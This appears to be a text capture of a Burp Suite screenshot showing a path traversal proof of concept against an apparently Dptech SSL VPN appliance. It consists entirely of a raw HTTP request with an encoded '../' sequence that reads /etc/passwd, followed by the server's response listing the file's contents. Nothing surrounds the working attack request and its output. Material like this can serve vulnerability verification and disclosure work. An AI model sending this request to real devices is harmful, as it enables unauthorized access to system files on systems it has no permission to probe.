 Request
Pretty Raw Hex \n
1 GET /..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1
2 Host: xxxxxxxxx
3 Cookie: SSLVPN_lang=1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Server: Dptech server
4 Connection: Keep-Alive
5 X-Frame-Options: SAMEORIGIN
6 Content-length: 1842
7 Cache-control: no-cache,must-revalidate
8 Pragrma: no-cache
9 Expires: 0
10
11 root:x:0:0:root:/root:/bin/bash
12 bin:x:1:1:bin:/bin:/sbin/nologin
13 daemon:x:2:2:daemon:/sbin:/bin/bash
14 adm:x:3:4:adm:/var/adm:/sbin/nologin
15 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
16 sync:x:5:0:sync:/sbin:/bin/sync
17 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
18 halt:x:7:0:halt:/sbin:/sbin/halt
19 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
20 news:x:9:13:news:/etc/news:
21 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 games:x:12:100:games:/usr/games:/sbin/nologin
24 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
25 nobody:x:99:99:Nobody:/:/sbin/nologin
26 dbus:x:81:81:System message bus:/:/sbin/nologin
27 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
28 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
29 rpm:x:37:37::/var/lib/rpm:/sbin/nologin
30 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
31 netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
32 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
33 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin